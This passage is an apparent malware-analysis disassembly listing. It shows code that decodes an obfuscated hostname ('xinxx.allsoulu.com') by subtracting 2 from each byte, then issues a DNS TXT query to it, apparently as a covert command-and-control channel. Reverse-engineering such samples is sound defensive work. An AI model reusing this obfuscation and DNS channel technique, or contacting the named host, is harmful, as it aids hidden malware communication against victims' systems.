 .text:0000000180001DE3 movups xmm0, xmmword ptr cs:aZkpzz0cnnuqwnw ; "zkpzz0cnnuqwnw0eqo"
.text:0000000180001DEA movzx eax, word ptr cs:aZkpzz0cnnuqwnw+10h ; "qo"
.text:0000000180001DF1 lea rdx, [rbp+1A6B0h+hostname]
.text:0000000180001DF8 mov word ptr [rbp+1A6B0h+var_1A570], ax
.text:0000000180001DFF movzx eax, byte ptr cs:aZkpzz0cnnuqwnw+12h ; ""
.text:0000000180001E06 movd ecx, xmm0
.text:0000000180001E0A mov [rsp+1A7B0h+httpReferer], rsi
.text:0000000180001E0F movups xmmword ptr [rbp+1A6B0h+hostname], xmm0
.text:0000000180001E16 mov byte ptr [rbp+1A6B0h+var_1A570+2], al
.text:0000000180001E1C test cl, cl
.text:0000000180001E1E jz short loc_180001E33
.text:0000000180001E20
.text:0000000180001E20 decrypt:
.text:0000000180001E20 sub cl, 2
.text:0000000180001E23 mov [rdx], cl
.text:0000000180001E25 lea rdx, [rdx+1]
.text:0000000180001E29 movzx eax, byte ptr [rdx]
.text:0000000180001E2C movzx ecx, al
.text:0000000180001E2F test al, al
.text:0000000180001E31 jnz short decrypt
.text:0000000180001E33
.text:0000000180001E33 loc_180001E33: ; wType
.text:0000000180001E33 mov edx, DNS_TYPE_TEXT
.text:0000000180001E38 mov [rsp+1A7B0h+pReserved], rsi ; pReserved
.text:0000000180001E3D lea rax, [rsp+1A7B0h+httpReferer]
.text:0000000180001E42 xor r9d, r9d ; pExtra
.text:0000000180001E45 lea rcx, [rbp+1A6B0h+hostname] ; "xinxx.allsoulu.com"
.text:0000000180001E4C mov [rsp+1A7B0h+ppQueryResults], rax ; ppQueryResults
.text:0000000180001E51 lea r8d, [rdx-DNS_QUERY_BYPASS_CACHE] ; Options
.text:0000000180001E55 call DnsQuery_A
.text:0000000180001E5A mov r8, [rsp+1A7B0h+httpReferer]
.text:0000000180001E5F test r8, r8
.text:0000000180001E62 jz short loc_180001E81